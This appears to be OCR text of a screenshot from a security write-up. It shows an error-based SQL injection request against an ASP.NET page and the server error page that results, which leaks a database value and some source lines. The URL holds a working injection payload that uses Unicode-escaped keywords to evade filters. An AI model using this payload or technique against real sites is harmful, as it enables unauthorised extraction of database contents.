 地址(D) http://192.168.15.130/aaa/lalala.aspx?t=152522098%20and(s%u0065%u006cect%20top%201%20eventname_en%20from%20eventshelp)>0 转
Server Error in '/' Application.
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
Exception Details: System.Data.SqlClient.SqlException: 将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
Line 27: SqlDataAdapter SqlDap = new SqlDataAdapter(thisCommand,Sqlconn);
Line 28: DataSet thisDataset = new DataSet();
Line 29: SqlDap.Fill(thisDataset,"aaa");
Line 30: foreach (DataRow theRow in thisDataset.Tables["aaa"].Rows)
Line 31:
安全先师